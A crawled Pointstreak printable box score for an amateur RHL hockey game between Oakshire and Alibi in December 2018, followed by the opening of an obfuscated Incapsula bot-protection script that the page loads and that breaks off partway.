

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=3390178
body_size: 2855
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">RHL</font> <font class="season">(Fall/Winter 2018/19)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Oakshire vs. Alibi				(
		Apollo		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				The Rink Exchange				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Dec 09, 2018 at 8:00am		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league1804/team729269.png" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=729269&seasonid=18119">Oakshire</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=729273&seasonid=18119"> Alibi</a>						2						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Oakshire							  </b></td>
							<td>1</td><td>2</td><td>2</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Alibi							  </b></td>
							<td>0</td><td>0</td><td>2</td><td align="center" width="50"><b>2</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Oakshire 34<br>Alibi 22						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Oakshire</b> - <b><a href="playerpage.html?playerid=8113587&seasonid=18119">Kevan Mcculloch</a></b>  (<a href="playerpage.html?playerid=8428084&seasonid=18119">Thomas Grimes</a>) , 4:16<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Oakshire</b> - <b><a href="playerpage.html?playerid=8454191&seasonid=18119">Joel Dunham</a></b>  (unassisted) , 8:03<br><tr><td class="lightGrey"><b>Oakshire</b> - <b><a href="playerpage.html?playerid=8454191&seasonid=18119">Joel Dunham</a></b>  (<a href="playerpage.html?playerid=8750254&seasonid=18119">Scott Groth</a>) , 9:25<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Alibi</b> - <b><a href="playerpage.html?playerid=10478394&seasonid=18119">Nick Jones</a></b>  (<a href="playerpage.html?playerid=11105546&seasonid=18119">sub</a>) , 0:55<br><tr><td class="lightGrey"><b>Oakshire</b> - <b><a href="playerpage.html?playerid=8454191&seasonid=18119">Joel Dunham</a></b>  (<a href="playerpage.html?playerid=11078911&seasonid=18119">Tori Heinonen</a>, <a href="playerpage.html?playerid=9723572&seasonid=18119">Kristin Niemi</a>) , 1:58<br><tr><td class="lightGrey"><b>Oakshire</b> - <b><a href="playerpage.html?playerid=8113587&seasonid=18119">Kevan Mcculloch</a></b>  (<a href="playerpage.html?playerid=8428084&seasonid=18119">Thomas Grimes</a>, <a href="playerpage.html?playerid=9723572&seasonid=18119">Kristin Niemi</a>) , 2:48<br><tr><td class="lightGrey"><b>Alibi</b> - <b><a href="playerpage.html?playerid=11105546&seasonid=18119">Sub </a></b>  (unassisted) , 10:38<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Alibi</b> - <b><a href="playerpage.html?playerid=8467526&seasonid=18119">David Baslaw</a></b> (Hooking), 2 min , 1:52<tr><td class="lightGrey"><b>Alibi</b> - <b><a href="playerpage.html?playerid=8136012&seasonid=18119">Tom Heer</a></b> (Hooking), 2 min , 11:44</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Alibi</b> - <b><a href="playerpage.html?playerid=10478394&seasonid=18119">Nick Jones</a></b> (Unsportsmanlike Conduct), 2 min , 6:36</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Oakshire</td>
			<td width="50%">Alibi</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
												<a href="playerpage.html?playerid=10706232&seasonid=18119">
						Patrick Cooley						</a></td>
						<td>
						45						</td>
												<td>
						22</td>
						<td>
						20</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
								<a href="playerpage.html?playerid=11064121&seasonid=18119">
				Cole Webster				</a></td>
				<td>
				45</td>

				
				<td>
				34</td>
				<td>
				29</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=11078911&seasonid=18119">Tori Heinonen</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=9723572&seasonid=18119">Kristin Niemi</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=11103627&seasonid=18119">Kevin Allen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=10491207&seasonid=18119">Mike Duggan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=8750254&seasonid=18119">Scott Groth</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=8113587&seasonid=18119">Kevan Mcculloch</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><strong><a href="playerpage.html?playerid=8454191&seasonid=18119">Joel Dunham</a><strong></td><td>3</td><td>0</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=10330618&seasonid=18119">Paul Leman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=8428084&seasonid=18119">Thomas Grimes</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=8417251&seasonid=18119">Anders Pettersson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=10351033&seasonid=18119">Jason Green</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=9215027&seasonid=18119">Darren Toler</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=10499454&seasonid=18119">Tom Goodrie</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=11103628&seasonid=18119">Justin Tcheng</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=8136012&seasonid=18119">Tom Heer</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=8467526&seasonid=18119">David Baslaw</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=8427197&seasonid=18119">David Lester</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=10759315&seasonid=18119">Seth Bailey</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=10458364&seasonid=18119">Logan Clarry</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=10478394&seasonid=18119">Nick Jones</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>70</td><td align="left"><a href="playerpage.html?playerid=11105546&seasonid=18119">Sub </a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
			<tr>
			<td colspan="2" class="cellBoxscore"><b></b></td>
		</tr>
		<tr>
			<td valign="top" class="lightGrey"><table>
								</table>	</td>
			<td valign="top" class="lightGrey"><table>
						</table></td>
		</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Troy Prentice,  , Jon Nissley			<br>
			<br>
						<b>Scorekeeper</b><br>
			Rachel Huddlestun			<br>
			<br><b>Game Number:</b> 1982		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=3390178&g=1&tz=PST&seasonid=18119"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=366056093" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=366056093
body_size: 20662
content:
var _0xa839=['\x48\x38\x4b\x2b\x65\x41\x3d\x3d','\x4b\x4d\x4f\x57\x77\x70\x63\x3d','\x61\x4d\x4b\x49\x5a\x73\x4f\x75\x77\x72\x6f\x3d','\x4a\x7a\x6b\x4f\x77\x36\x48\x44\x70\x7a\x41\x3d','\x77\x37\x6b\x38\x77\x34\x59\x3d','\x77\x70\x2f\x44\x70\x63\x4f\x57','\x77\x72\x4e\x37\x77\x35\x70\x70\x4d\x6e\x51\x3d','\x77\x37\x34\x43\x77\x37\x4d\x2f\x41\x77\x6f\x3d','\x77\x6f\x31\x48\x77\x37\x49\x3d','\x4f\x47\x4c\x43\x6c\x51\x3d\x3d','\x77\x71\x6f\x79\x77\x70\x52\x46\x77\x35\x63\x4c','\x43\x38\x4f\x62\x77\x6f\x76\x43\x73\x44\x67\x3d','\x77\x36\x66\x44\x67\x4d\x4b\x31','\x50\x78\x62\x43\x76\x51\x3d\x3d','\x77\x71\x46\x4c\x77\x37\x51\x35\x77\x71\x2f\x43\x6f\x67\x34\x70\x59\x41\x3d\x3d','\x62\x42\x59\x50','\x77\x71\x38\x53\x77\x37\x4d\x38\x45\x67\x52\x33\x46\x63\x4f\x55\x77\x6f\x73\x3d','\x57\x31\x2f\x43\x69\x51\x3d\x3d','\x44\x4d\x4f\x66\x4e\x54\x33\x44\x69\x30\x6b\x3d','\x52\x44\x73\x6b','\x77\x35\x2f\x43\x6b\x42\x63\x3d','\x52\x52\x54\x43\x68\x6c\x56\x59','\x5a\x44\x56\x31','\x77\x6f\x72\x43\x71\x30\x51\x3d','\x49\x63\x4b\x54\x52\x38\x4f\x76\x77\x71\x30\x33\x77\x71\x4e\x41','\x77\x37\x4e\x68\x77\x34\x62\x44\x70\x38\x4b\x32\x77\x6f\x45\x3d','\x77\x70\x33\x44\x6f\x4d\x4f\x50','\x77\x6f\x44\x44\x6c\x4d\x4b\x63\x77\x71\x34\x46\x59\x73\x4b\x71\x77\x35\x37\x44\x6e\x33\x30\x57\x5a\x78\x66\x44\x74\x42\x76\x43\x6b\x77\x3d\x3d','\x77\x72\x33\x44\x69\x4d\x4f\x56','\x55\x6c\x52\x35','\x66\x38\x4b\x75\x77\x72\x6f\x3d','\x77\x72\x42\x58\x4c\x31\x41\x38\x43\x4d\x4b\x72\x46\x63\x4f\x2b\x63\x73\x4b\x58\x4d\x79\x70\x6a\x44\x41\x58\x44\x6c\x41\x3d\x3d','\x77\x6f\x72\x43\x6d\x38\x4b\x59\x56\x55\x52\x68\x58\x67\x3d\x3d','\x63\x46\x62\x43\x71\x53\x4c\x43\x72\x4d\x4b\x38','\x65\x4d\x4f\x6a\x77\x72\x6b\x3d','\x4c\x4d\x4f\x4f\x77\x70\x6a\x44\x6e\x73\x4f\x6e\x77\x70\x48\x43\x76\x47\x5a\x5a\x4c\x63\x4b\x71\x63\x63\x4f\x63\x77\x70\x72\x44\x70\x47\x54\x44\x6f\x6b\x38\x69\x58\x56\x33\x43\x67\x46\x4d\x4d\x77\x37\x62\x44\x73\x6c\x34\x34\x53\x4d\x4b\x41\x49\x31\x42\x4b\x77\x37\x42\x61\x59\x77\x3d\x3d','\x77\x34\x33\x44\x6d\x38\x4b\x49\x77\x71\x63\x43\x59\x38\x4b\x74','\x55\x44\x68\x78\x77\x37\x37\x43\x73\x45\x6b\x3d','\x61\x6e\x76\x43\x69\x67\x3d\x3d','\x53\x38\x4f\x64\x54\x38\x4f\x34\x57\x6b\x55\x3d','\x5a\x38\x4b\x71\x77\x72\x63\x3d','\x54\x4d\x4f\x63\x77\x70\x6f\x36\x77\x70\x48\x43\x6a\x38\x4f\x76\x77\x71\x6e\x44\x68\x68\x58\x44\x69\x38\x4f\x53\x77\x35\x50\x44\x74\x63\x4b\x45\x77\x70\x76\x43\x75\x63\x4f\x55\x77\x36\x54\x43\x72\x38\x4f\x61','\x77\x71\x72\x44\x76\x63\x4f\x45\x57\x31\x5a\x6d','\x47\x38\x4b\x4c\x77\x72\x6f\x3d','\x77\x70\x37\x44\x68\x73\x4f\x71\x62\x77\x50\x44\x6d\x63\x4b\x4c\x77\x36\x50\x44\x69\x73\x4f\x35\x4a\x38\x4b\x5a\x77\x70\x62\x44\x73\x6a\x6e\x43\x74\x73\x4b\x64\x77\x35\x41\x51\x77\x35\x62\x43\x6f\x48\x73\x62\x41\x79\x4c\x43\x6b\x51\x3d\x3d','\x77\x6f\x6a\x44\x69\x63\x4b\x78','\x45\x4d\x4f\x57\x4c\x6a\x33\x44\x6c\x6b\x39\x63','\x77\x6f\x34\x78\x41\x73\x4b\x42\x77\x72\x5a\x31\x63\x6c\x76\x43\x74\x51\x3d\x3d','\x4e\x4d\x4b\x35\x45\x6b\x4c\x44\x75\x41\x3d\x3d','\x77\x36\x39\x6f\x77\x35\x33\x44\x70\x38\x4b\x72\x77\x6f\x66\x44\x6b\x77\x3d\x3d','\x57\x6a\x52\x7a\x77\x37\x7a\x43\x71\x6b\x44\x43\x6d\x78\x73\x3d','\x44\x73\x4f\x56\x65\x7a\x2f\x44\x68\x31\x56\x4b\x57\x42\x62\x43\x68\x63\x4b\x36\x77\x34\x67\x3d','\x54\x44\x46\x71\x77\x37\x37\x43\x72\x55\x2f\x43\x68\x51\x3d\x3d','\x77\x70\x52\x57\x77\x72\x33\x44\x70\x63\x4b\x49\x77\x37\x4c\x44\x76\x51\x4a\x2b','\x77\x70\x31\x34\x77\x72\x59\x3d','\x77\x6f\x77\x32\x44\x73\x4b\x46\x49\x73\x4b\x43\x77\x34\x76\x44\x72\x33\x6a\x44\x76\x77\x50\x43\x6d\x52\x72\x44\x75\x38\x4f\x73\x77\x34\x6e\x43\x6d\x55\x72\x43\x68\x4d\x4b\x6f\x57\x4d\x4f\x36\x66\x48\x72\x43\x72\x4d\x4f\x46\x4e\x33\x48\x44\x71\x38\x4b\x57\x4f\x54\x73\x4d\x77\x72\x73\x3d','\x77\x70\x30\x6c\x61\x51\x3d\x3d','\x77\x71\x34\x6a\x58\x48\x39\x4b\x47\x38\x4b\x4b\x54\x38\x4f\x6a','\x4c\x54\x55\x4d\x77\x36\x50\x44\x76\x54\x6c\x30\x46\x6a\x33\x44\x72\x30\x33\x44\x69\x73\x4b\x33\x77\x35\x49\x63\x77\x36\x6e\x43\x70\x6a\x68\x5a\x61\x63\x4b\x6b','\x43\x6a\x59\x4f','\x41\x63\x4b\x4b\x77\x71\x63\x69\x77\x36\x38\x3d','\x77\x6f\x4c\x44\x6a\x38\x4f\x78\x62\x78\x37\x44\x6e\x77\x3d\x3d','\x77\x6f\x38\x71\x46\x38\x4b\x4c\x50\x77\x3d\x3d','\x54\x4d\x4f\x66\x77\x70\x38\x3d','\x4c\x73\x4b\x6e\x47\x6b\x37\x44\x74\x46\x4a\x54','\x4a\x63\x4f\x4c\x77\x70\x67\x49','\x77\x71\x49\x6d\x59\x51\x3d\x3d','\x65\x38\x4b\x53\x77\x6f\x6b\x3d','\x77\x35\x37\x43\x73\x79\x76\x43\x71\x73\x4b\x51\x46\x4d\x4b\x39\x51\x6a\x4c\x44\x6d\x63\x4f\x49','\x48\x67\x2f\x43\x6e\x56\x70\x41\x4b\x4d\x4f\x66\x77\x72\x45\x3d','\x77\x35\x51\x50\x77\x34\x77\x3d','\x64\x38\x4b\x2b\x4b\x4d\x4b\x4d\x46\x51\x45\x61\x77\x34\x48\x43\x73\x4d\x4f\x65','\x77\x72\x56\x49\x50\x30\x55\x55\x41\x63\x4b\x52\x48\x73\x4f\x79','\x53\x4d\x4f\x56\x77\x70\x77\x70','\x53\x4d\x4f\x52\x77\x6f\x30\x78\x77\x70\x33\x43\x6c\x51\x3d\x3d','\x46\x4d\x4f\x66\x4b\x43\x34\x3d','\x77\x70\x45\x31\x47\x63\x4b\x4c\x4a\x38\x4b\x4a','\x4c\x7a\x6b\x54\x77\x36\x33\x44\x70\x7a\x64\x70','\x44\x78\x34\x4d\x77\x37\x6b\x65\x77\x37\x6f\x3d','\x44\x4d\x4b\x49\x54\x67\x3d\x3d','\x77\x6f\x7a\x43\x73\x43\x30\x3d','\x4f\x63\x4b\x46\x4a\x73\x4b\x42\x5a\x67\x38\x3d','\x4b\x41\x77\x4a','\x77\x70\x4a\x38\x49\x67\x3d\x3d','\x50\x73\x4b\x38\x77\x35\x6b\x3d','\x61\x4d\x4f\x64\x77\x6f\x6f\x4f\x42\x51\x52\x6f\x77\x36\x37\x43\x6d\x41\x44\x44\x75\x4d\x4f\x42\x61\x4d\x4f\x75\x77\x35\x54\x43\x70\x51\x3d\x3d','\x77\x6f\x48\x43\x6c\x73\x4f\x53\x61\x38\x4f\x53\x77\x37\x6a\x43\x72\x63\x4f\x7a','\x77\x71\x33\x44\x74\x73\x4f\x46','\x5a\x4d\x4b\x4f\x77\x70\x70\x48','\x77\x6f\x48\x44\x6a\x4d\x4b\x79','\x77\x70\x44\x43\x6c\x6d\x55\x3d','\x77\x35\x55\x2b\x77\x36\x59\x3d','\x5a\x6b\x31\x39','\x45\x68\x58\x43\x6d\x6c\x63\x3d','\x64\x6c\x37\x43\x72\x77\x3d\x3d','\x77\x6f\x54\x44\x68\x63\x4f\x32\x5a\x67\x3d\x3d','\x77\x72\x50\x43\x6c\x69\x55\x3d','\x77\x36\x45\x45\x77\x72\x2f\x43\x76\x67\x3d\x3d','\x46\x63\x4f\x52\x77\x37\x68\x78\x77\x37\x66\x43\x6b\x32\x62\x44\x71\x38\x4f\x30\x77\x37\x62\x43\x6f\x79\x50\x44\x74\x63\x4f\x36\x4c\x63\x4b\x33\x77\x6f\x7a\x43\x69\x63\x4f\x61\x43\x38\x4f\x76\x77\x6f\x44\x44\x6c\x46\x78\x58\x77\x6f\x4a\x59\x43\x63\x4f\x55\x77\x71\x67\x38\x63\x67\x4c\x44\x6b\x63\x4b\x44\x41\x42\x4e\x75\x54\x63\x4b\x36','\x48\x4d\x4b\x67\x77\x34\x31\x4e','\x77\x35\x66\x44\x6a\x63\x4b\x4d','\x41\x44\x37\x43\x67\x77\x3d\x3d','\x77\x6f\x51\x65\x43\x77\x3d\x3d','\x41\x73\x4b\x30\x77\x34\x68\x4d\x77\x71\x30\x59\x77\x71\x74\x78\x77\x72\x30\x3d','\x77\x35\x6a\x44\x6a\x38\x4b\x55\x77\x72\x4d\x66\x66\x67\x3d\x3d','\x4f\x38\x4b\x42\x50\x73\x4b\x50\x64\x51\x59\x4a\x52\x73\x4f\x75\x77\x36\x7a\x44\x74\x47\x62\x44\x71\x31\x6c\x7a\x77\x6f\x59\x3d','\x44\x68\x76\x43\x6e\x30\x78\x52','\x77\x70\x6a\x44\x6a\x38\x4f\x78\x62\x41\x58\x44\x68\x51\x3d\x3d','\x63\x7a\x67\x77\x77\x6f\x44\x44\x6e\x38\x4b\x66\x77\x37\x73\x4a\x77\x37\x64\x53\x4d\x38\x4b\x38\x58\x4d\x4b\x76\x4a\x43\x44\x44\x74\x67\x3d\x3d','\x56\x4d\x4b\x48\x77\x72\x38\x39\x77\x34\x41\x3d','\x41\x67\x73\x53\x77\x35\x41\x4c\x77\x37\x38\x36','\x77\x71\x6a\x44\x75\x63\x4f\x63\x56\x55\x56\x76\x59\x73\x4b\x37\x77\x37\x72\x44\x73\x38\x4f\x62\x4b\x73\x4b\x54\x4b\x73\x4f\x62\x48\x6a\x44\x43\x6e\x79\x4d\x7a\x53\x79\x7a\x44\x6d\x38\x4f\x75\x42\x79\x48\x43\x6a\x77\x3d\x3d','\x55\x63\x4f\x5a\x54\x63\x4f\x71\x53\x77\x3d\x3d','\x77\x34\x45\x55\x77\x34\x45\x70\x77\x37\x51\x73\x77\x6f\x63\x3d','\x4b\x63\x4b\x6f\x43\x45\x4c\x44\x71\x33\x78\x42\x49\x4d\x4f\x6b\x77\x6f\x44\x44\x68\x45\x46\x58\x77\x71\x64\x72\x58\x63\x4b\x52\x48\x41\x3d\x3d','\x77\x35\x6a\x43\x76\x6a\x4c\x43\x75\x4d\x4b\x63','\x77\x34\x33\x44\x6d\x38\x4b\x63\x77\x72\x51\x4e\x59\x73\x4b\x73\x77\x70\x4d\x3d','\x77\x72\x55\x73\x54\x6e\x4e\x4c\x45\x38\x4b\x51\x52\x63\x4f\x31\x47\x42\x7a\x44\x6e\x38\x4f\x4d\x77\x72\x39\x73\x65\x45\x62\x44\x74\x38\x4f\x72','\x77\x6f\x4a\x6f\x77\x71\x76\x43\x76\x4d\x4f\x53','\x61\x6a\x77\x6b\x77\x6f\x33\x44\x69\x73\x4b\x58\x77\x37\x6b\x44\x77\x37\x63\x3d','\x77\x71\x37\x43\x6d\x7a\x54\x43\x70\x54\x74\x2b\x4f\x63\x4b\x52','\x54\x4d\x4f\x63\x77\x70\x6f\x36\x77\x70\x48\x43\x6a\x38\x4f\x76\x77\x71\x6e\x44\x68\x68\x58\x43\x6b\x38\x4f\x53\x77\x34\x6a\x43\x76\x4d\x4b\x62\x77\x70\x6e\x43\x76\x77\x3d\x3d','\x49\x63\x4f\x5a\x4c\x7a\x50\x44\x69\x55\x52\x33\x65\x51\x44\x43\x68\x73\x4b\x77\x77\x34\x56\x31','\x65\x55\x76\x43\x72\x6a\x62\x43\x72\x4d\x4b\x6e','\x77\x6f\x73\x2f\x47\x63\x4b\x4a\x49\x73\x4b\x59\x77\x34\x48\x44\x6d\x45\x77\x3d','\x77\x35\x6b\x31\x57\x38\x4b\x4f\x77\x37\x4e\x36','\x51\x69\x6b\x75\x77\x6f\x6a\x44\x6c\x73\x4b\x4b\x77\x36\x41\x4c','\x49\x73\x4b\x78\x46\x31\x6a\x44\x75\x47\x34\x3d','\x66\x31\x4c\x43\x71\x79\x6e\x43\x69\x4d\x4b\x38\x62\x58\x39\x79\x45\x63\x4b\x39','\x52\x6d\x4e\x5a\x77\x71\x37\x44\x70\x73\x4b\x55','\x58\x7a\x56\x74\x77\x37\x62\x43\x71\x55\x51\x3d','\x65\x43\x45\x76\x77\x70\x72\x44\x6a\x4d\x4b\x4e','\x41\x52\x76\x43\x6e\x56\x31\x52\x4f\x51\x3d\x3d','\x42\x67\x4d\x4c\x77\x36\x30\x65\x77\x36\x45\x3d','\x77\x71\x6e\x44\x71\x4d\x4f\x50\x